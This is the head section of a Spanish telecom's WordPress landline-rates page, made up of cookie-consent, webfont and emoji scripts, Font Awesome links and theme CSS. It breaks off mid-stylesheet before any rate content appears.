

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.telered.es/tarifas-fijo/
body_size: 27859
content:
<!DOCTYPE html>
<html lang="es" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_custom html_header_sticky html_header_shrinking html_mobile_menu_tablet html_header_searchicon_disabled html_content_align_center html_header_unstick_top html_header_stretch html_elegant-blog html_modern-blog html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-clone html_entry_id_4201 av-cookies-consent-show-message-bar av-cookies-cookie-consent-enabled av-cookies-can-opt-out av-cookies-user-needs-accept-button avia-cookie-check-browser-settings av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Tarifas Fijo &#8211; teleRED</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>

				<script type='text/javascript'>

				function avia_cookie_check_sessionStorage()
				{
					//	FF throws error when all cookies blocked !!
					var sessionBlocked = false;
					try
					{
						var test = sessionStorage.getItem( 'aviaCookieRefused' ) != null;
					}
					catch(e)
					{
						sessionBlocked = true;
					}

					var aviaCookieRefused = ! sessionBlocked ? sessionStorage.getItem( 'aviaCookieRefused' ) : null;

					var html = document.getElementsByTagName('html')[0];

					/**
					 * Set a class to avoid calls to sessionStorage
					 */
					if( sessionBlocked || aviaCookieRefused )
					{
						if( html.className.indexOf('av-cookies-session-refused') < 0 )
						{
							html.className += ' av-cookies-session-refused';
						}
					}

					if( sessionBlocked || aviaCookieRefused || document.cookie.match(/aviaCookieConsent/) )
					{
						if( html.className.indexOf('av-cookies-user-silent-accept') >= 0 )
						{
							 html.className = html.className.replace(/\bav-cookies-user-silent-accept\b/g, '');
						}
					}
				}

				avia_cookie_check_sessionStorage();

			</script>
			<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="teleRED &raquo; Feed" href="https://www.telered.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="teleRED &raquo; Feed de los comentarios" href="https://www.telered.es/comments/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= 'https://fonts.googleapis.com/css?family=Lato:300,400,700%7COpen+Sans:400,600&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.telered.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.telered.es/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://www.telered.es/wp-content/uploads/font-awesome/v5.13.0/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.13.0/css/all.css' type='text/css' media='all' integrity="sha384-Bfad6CLCknfcloXFOyFnlgtENryhrpZCe29RTifKEixXQZ38WheV+i/6YWSzkz3V" crossorigin="anonymous" />
<link rel='stylesheet' id='avia-merged-styles-css' href='https://www.telered.es/wp-content/uploads/dynamic_avia/avia-merged-styles-3525d9b8b6e546c00863ea9b62f27ebb---69401b3c10f48.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-single-post-4201-css' href='https://www.telered.es/wp-content/uploads/dynamic_avia/avia_posts_css/post-4201.css?ver=ver-1765818811' type='text/css' media='all' />
<link rel='stylesheet' id='avia-single-post-5371-css' href='https://www.telered.es/wp-content/uploads/dynamic_avia/avia_posts_css/post-5371.css?ver=ver-1765818811' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.13.0/css/v4-shims.css' type='text/css' media='all' integrity="sha384-/7iOrVBege33/9vHFYEtviVcxjUsNCqyeMnlW/Ms+PH8uRdFkKFmqf9CbVAN0Qef" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
</style>
<script type="text/javascript" src="https://www.telered.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.telered.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.telered.es/wp-content/uploads/dynamic_avia/avia-head-scripts-4f5eead831c86c2e16cfa55444a254ca---69401b3c2c195.js" id="avia-head-scripts-js"></script>
<link rel="https://api.w.org/" href="https://www.telered.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.telered.es/wp-json/wp/v2/pages/4201" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.telered.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.telered.es/tarifas-fijo/" />
<link rel='shortlink' href='https://www.telered.es/?p=4201' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.telered.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.telered.es%2Ftarifas-fijo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.telered.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.telered.es%2Ftarifas-fijo%2F&#038;format=xml" />
<script>
(function($){
$(window).load(function() {
$('.pu-link a').addClass('open-popup-link');
$('.open-popup-link').magnificPopup({
type:'inline',
midClick: true
});
});
})(jQuery);
</script>

<link rel="icon" href="https://www.telered.es/wp-content/uploads/2020/05/img_factura.png" type="image/png">
<!--[if lt IE 9]><script src="https://www.telered.es/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]--><link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="teleRED RSS2 Feed" href="https://www.telered.es/feed/" />
<link rel="pingback" href="https://www.telered.es/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:71px; line-height: 71px; }
 .html_top_nav_header .av-logo-container{ height:71px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:71px; } 
</style>

<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<style type="text/css" media="screen">.ls-container,.ls-wp-container{visibility:hidden;position:relative;max-width:100%;user-select:none;-ms-user-select:none;-moz-user-select:none;-webkit-user-select:none} .ls-inner{position:relative;width:100%;height:100%;background-position:center center;z-index:30} .ls-wp-fullwidth-container{width:100%;position:relative} .ls-wp-fullwidth-helper{position:absolute} ls-scene-wrapper{width:100%;margin:0 auto;display:block !important;position:relative !important} ls-scene-wrapper .ls-container{position:sticky !important;top:0} ls-silent-wrapper{width:100vw;height:100vh;z-index:-1 !important;visibility:hidden !important;opacity:0 !important;pointer-events:none !important;position:fixed !important;left:-200vw;top:-200vh} ls-scene-wrapper[data-disabled-scene]{height:auto !important} .ls-slide-bgcolor,.ls-slide-backgrounds,.ls-slide-effects,.ls-background-videos,.ls-bg-video-overlay{-o-transform:translateZ(0);-ms-transform:translateZ(0);-moz-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0)} .ls-layers,.ls-slide-bgcolor,.ls-slide-backgrounds,.ls-slide-effects,.ls-background-videos,.ls-bg-video-overlay{width:100%;height:100%;position:absolute;left:0;top:0;overflow:hidden} .ls-text-layer .ls-ch .ls-grad-bg-overflow{display:block;position:absolute;width:100%;height:100%;z-index:-1} .ls-wrapper{padding:0 !important;visibility:visible !important;border:0 !important;z-index:1} .ls-wrapper.ls-fix-textnodes .ls-ln,.ls-wrapper.ls-fix-textnodes .ls-wd{position:static !important;transform:none !important} .ls-wrapper .ls-ln{white-space:nowrap} .ls-layer.ls-has-chars .ls-wd{position:static !important} .ls-layer.ls-has-chars .ls-ch{position:relative !important} .ls-layer.ls-has-words .ls-wd{position:relative !important} .ls-layer.ls-has-lines .ls-ln{position:relative !important} .ls-layer .ls-ch,.ls-layer .ls-wd,.ls-layer .ls-ln{text-decoration:inherit} .ls-layer[data-ls-text-animating-in][data-ls-mask-text-in] .ls-ch,.ls-layer[data-ls-text-animating-in][data-ls-mask-text-in] .ls-wd,.ls-layer[data-ls-text-animating-in][data-ls-mask-text-in] .ls-ln,.ls-layer[data-ls-text-animating-out][data-ls-mask-text-out] .ls-ch,.ls-layer[data-ls-text-animating-out][data-ls-mask-text-out] .ls-wd,.ls-layer[data-ls-text-animating-out][data-ls-mask-text-out] .ls-ln{clip-path:polygon(0 0,100% 0,100% 100%,0 100%)} .ls-textnode-dummy{display:inline-block !important;visibility:hidden !important;pointer-events:none 